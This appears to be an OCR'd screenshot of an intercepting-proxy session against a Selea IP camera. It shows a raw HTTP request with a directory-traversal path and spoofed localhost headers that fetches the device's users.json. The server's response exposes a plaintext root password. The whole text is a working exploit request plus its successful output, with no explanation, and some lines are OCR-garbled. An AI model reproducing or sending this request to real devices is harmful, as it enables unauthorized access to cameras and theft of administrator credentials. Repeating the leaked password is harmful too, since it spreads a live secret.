 Request
Pretty Raw \n Actions
1 GET
/CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fmnt/data/aut
h/users.json HTTP/1.1
2 Host:
3 Upgrad s: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: lang=en; PHPSESSID=bvib0lq6lahlhbjnfv91k13ou0
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain;charset=UTF-8
3 Content-Disposition: attachment; filename=users.json
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 74
8 Connection: close
9 Date: Sun, 16 May 2021 09:02:08 GMT
10 Server: selea_httpd
11
12 {
13 "viewers": {},
14 "root_pwd": "T1504317965%",
15 "operators": {}
16 }